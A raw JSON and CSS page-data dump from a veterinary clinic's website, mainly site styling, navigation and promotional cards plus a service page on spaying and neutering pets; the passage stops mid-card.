li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6StYRJ1vqYwuPdG2LzV0lh"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6UbBxFdYxn95xk2ffbaJhE"},"serviceName":"Spay \u0026 Neuter","serviceUrl":"spay-neuter","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Spaying or neutering your pet can help them live a longer, healthier life, minimize behavior problems, and help control the population of unwanted dogs and cats.\n","marks":[],"data":{}}],"data":{}}]}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"According to the American Veterinary Medical Association, nearly 12,500 puppies are born in the United States each hour. Spaying females or castrating males eliminates unwanted litters, which contribute to thousands of euthanasia procedures and millions of stray animals. Additionally, these procedures can minimize behavior problems and help your pet live a longer, healthier life by reducing the likelihood of certain cancers and tumors.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I have my pet spayed or neutered?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"In general, we recommend spaying or castrating small dogs and cats between 4-6 months of age. With large breed dogs, we often recommend delaying the surgery until they are 6-12 months of age.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I have my pet spayed or neutered?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"There are many benefits that come with spaying your female companion animal. They include helping to control the stray dog and cat population, eliminating the sometimes 'messy' heat cycles that attract male dogs, and preventing diseases in your pet such as pyometra (infection in the uterus) and mammary cancer. Additionally, research has shown that spayed pets live longer than pets that have not been spayed.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"There are also many benefits that come with castrating your male companion animal. These benefits include helping to control the stray dog and cat population, eliminating undesirable and embarrassing behavior, and preventing diseases in your pet such as prostate disease and testicular cancer.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is a spay or neutering surgery performed?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Spaying, also called an \"ovariohysterectomy,\" is a surgical procedure in which both ovaries and uterus are completely removed from your female pet while they are under general anesthesia. Castrating refers to the surgical procedure in which both testicles are removed while your male pet is under general anesthesia. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Before the operation, we will assess your pet to minimize risk. While your pet is under anesthesia we take individual care for the safety of each pet. Our certified technicians and doctors are trained in advanced monitoring to ensure your pet's comfort.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Your pet’s safety and comfort are our primary concerns when performing a spay or castration. We routinely use a IV catheter and fluids on canine spays and castrations, as well\nas feline spays.  This is important for maintaining blood pressure and perfusion to the kidneys and other organs as well as allowing immediate IV access in the event of an emergency.  We use advanced pain management techniques in conjunction with anesthesia to make sure your pet is as comfortable as possible during the procedure and after they are discharged. Our spay and castration patients receive 2 or 3 different injectable pain medications during the\nprocedure and usually go home with oral pain medication. We also perform local anesthetic blocks at the surgical site.  Proper pain management makes the procedure as comfortable as possible and allows for faster recovery.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2lW8mma5cSXrlGd2wIyqXI"},"name":"IMAGE CONTAINER- MASTER Clinic-Cat-Cone","title":null,"altText":"Cat with cone around its neck sitting down inside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Cat-Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png","size":662938,"width":1254,"height":1254,"contentType":"image/png"},"mobileImage":null}]}}}],"servicePath":"services/spay-neuter","blogData":[],"blogPath":"blog/spay-neuter","path":"services/spay-neuter","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"4Y77y3vJ8G5ZxRDNSFdpSG"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"sZbrzW0aLvAXr8qDx2wSK"},"label":"App","url":"https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup\u0026utm_medium=website\u0026utm_source=hospital-website","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"7eX9akOHi9NrCjY3KeR3Ej"},"label":"Make A Payment","url":"/make-a-payment","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food and Medicine","url":"https://shop.aahasc.com/","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"4SUAINOnKaxV2EACXPJJzj"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"2otaYuYk3DhF1lDjyLcQ7E"},"keyCategoryName":"Client Resources","name":"KEY CATEGORY MENU - Airline Animal Health and Surgery Center 1120 - Client Portal","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"61PdZoO5EPgWyOniC0R8eh"},"name":"KEY CATEGORY GROUP - Airline Animal Health and Surgery Center 1120 - Client Resources","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"kbXWVSYxV7CheCWybdaLv"},"label":"Documents \u0026 Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3AMzOoHgx65duurAYpErYz"},"label":"Payment Options","url":"/payment-options","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]},"stickyHeader":true,"stickyPrimaryCta":null},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"1FUoqe24jxbnm9ubpOjlBp"},"name":"Airline Animal Health and Surgery Center - Footer","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"7CvGRecLaah7RoUsGnSaav"},"dataAnalyticsValue":"Other","label":"Online Forms","ariaLabel":null,"url":"/documents-and-forms","hyperlinkType":null,"title":"LINK - MASTER - /documents-and-forms - [Online Forms]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"334YU5dAhap6w3JjUyHOdb"},"facebookUrl":"https://www.facebook.com/AirlineAnimal/","twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null},"miniFooterCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"}},"map":null,"mapUrlOverride":null,"formHeadline":"Connect With Us","formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":"Thank you for your submission","fontColor":null,"overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"3MEwpe4wBGTy0oLVEc9qdE"},"gtmContainerId":"GTM-WQHL2R3","url":"www.aahasc.com","name":"Airline Animal Health and Surgery Center 1120","theme":"PreciseV2","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".nva-promo-banner#carecredit-unique-url":{"padding-top":"0"},".nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link":{"margin-top":"0"},".nva-promo-banner[data-entry-id=\"797he53sdRDMtvPN6F1oXZ\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card, .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__image":{"padding-bottom":"0"},".nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__text-card-wrapper":{"--sc-50-50-card--not-full-bleed-bg-color":"var(--g-color-white)"}}},{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"160px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type":{"min-height":"345px"}},"#financial-options .three-tile":{"padding":"var(--g-spacing-4)","background":"hsl(var(--g-color-white))","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","border-color":"#eee","border-style":"solid","border-width":"1px","border-radius":"21px"},"#financial-options .nva-3-tile__card-heading":{"padding":"10px 0 0","min-height":"125px","text-align":"center","font-weight":"bold"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","margin-bottom":"30px","padding-bottom":"30px"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"1px","left":"-30px","width":"24px","height":"24px","content":"''","position":"absolute","background-size":"contain","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-repeat":"no-repeat"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"width":"100%","margin":"1em auto"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","margin":"0","padding":"0 50px","background":"#afe3df"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","font-weight":"bold","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)"},".p-veterinary-financial-support .nva-table-editor__table":{"border":"none"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row":{"background":"none"},".p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before":{"width":"100%","height":"100%","content":"''","display":"block","z-index":"0","position":"absolute","background":"linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)"}}}]}},"websiteName":"Airline Animal Health and Surgery Center","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Theme Color","websiteType":"General Practice","siteId":618,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["1120"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"2w9vw9oMBtOHMpcCl74jGn"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/2w9vw9oMBtOHMpcCl74jGn/9363d009f753a055fd35bb4dc03d03e7/Airline_favicon_Finals-01__1_.png"},"logoDark":{"__typename":"Asset","title":"Airline Animal Health and Surgery Center 1120 - Footer Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/1I4hI96l7IdN4FukhTmYYl/92ead2c5b88dd4376c049ec8cdeaac31/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png","contentType":"image/png","width":524},"logoLight":{"__typename":"Asset","title":"Airline Animal Health and Surgery Center 1120 - Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png","contentType":"image/png","width":524},"reCaptchaKey":"6LdApLQUAAAAAGVUXF1Q1LHQBk4XvWgUWGtGaqry","audioEyeHash":"653f3ed5e1b1a49e1c9ffe8b3948ebd4","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Airline Animal Health and Surgery Center 1120","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6xm6QF0TFRkP1TLB1z0SHr"},"categoryTitle":null,"headline":"Advanced Diagnostics. Faster Answers","subHeadline":"At Airline Animal Health \u0026 Surgery Center, we offer in-house CT and MRI imaging — giving your pet access to the most advanced diagnostic tools available.","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"315WfUNOQm9rGfMMYWK7Kd"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We’re proud to provide the only veterinary MRI in the region, allowing us to diagnose complex conditions quickly, accurately, and without referring you elsewhere.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7fD5v1VUfD4KX4EaP4EkqG"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD - VAR-A - CLINIC - Dog Smiling At Camera Laying on Exam Table with Veterinarian","title":null,"altText":"Dog Smiling At Camera Laying on Exam Table with Veterinarian","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD - VAR-A - CLINIC - Dog Smiling At Camera Laying on Exam Table with Veterinarian","url":"https://images.ctfassets.net/rt5zmd3ipxai/1S5FkBIxQHZPJqA3CUXeAJ/f0365154d67ed734c9db69ab8564eae6/hero-vet1.jpg","size":253111,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2EA8UtX7Sfl1umQrx0jjHX"},"categoryTitle":null,"headline":"Happy Healthy Pets^®^\nCare Plans.","subHeadline":"The Care Your Pet Needs. *Up to 25% Savings.*","textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"27Jy2RzJ201FWaClxmpfik"},"dataAnalyticsValue":"PAW Plans","label":"Learn More","ariaLabel":null,"url":"https://www.happyhealthypets.com/care-plans/?utm_campaign=care-plans\u0026utm_content=2024-hospital-web-banner\u0026utm_medium=website\u0026utm_source=hospital-website","hyperlinkType":"URL","title":"LINK - HHP Care Plans Learn More (Location Sites)","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4wsmWfkjcGWU9BIlfAf6xk"},"name":"IMAGE CONTAINER - HERO CARD - MASTER - HHP Care Plans (Location Sites) - Var A/B (V2)","title":null,"altText":"Man hugging happy dog out in field","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO CARD - MASTER - HHP Care Plans (Location Sites) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg","size":339086,"width":1600,"height":567,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO CARD MOBILE - MASTER - HHP Care Plans (Location Sites) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg","size":302115,"width":887,"height":549,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"4RTzaJsDJ7sL4zMpLYRWvK"},"categoryTitle":null,"headline":"Introducing the \nHappy Healthy Pets^®^ app.","subHeadline":null,"textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7CDirlmBfAJCeg1k0GJE1l"},"dataAnalyticsValue":null,"label":"Download Today","ariaLabel":null,"url":"https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup\u0026utm_content=2024-hospital-web-banner\u0026utm_medium=website\u0026utm_source=hospital-website","hyperlinkType":"URL","title":"LINK - HHP App - Download Today","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Designed to make managing your pet's health care \nsimpler \u0026 more convenient.","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"501rv1TvJRT8IsOWNCsd3I"},"name":"IMAGE CONTAINER - HERO CARD - MASTER - HHP App (Var A Hospital Sites) (V2)","title":null,"altText":"Woman hugging a happy dog with screenshot of Happy Healthy Pets mobile app","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO CARD - MASTER - HHP App (Var A Hospitals) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg","size":212734,"width":1600,"height":567,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO CARD MOBILE - MASTER - HHP App (Hospitals) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg","size":228758,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"5Nj7JDiMNRf7oj2hAtiy1U"},"categoryTitle":null,"headline":"Dr. DeFriend has appointments available!","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"1YYx17Qp8fVFQ0ezdnrQWR"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Schedule your appointment 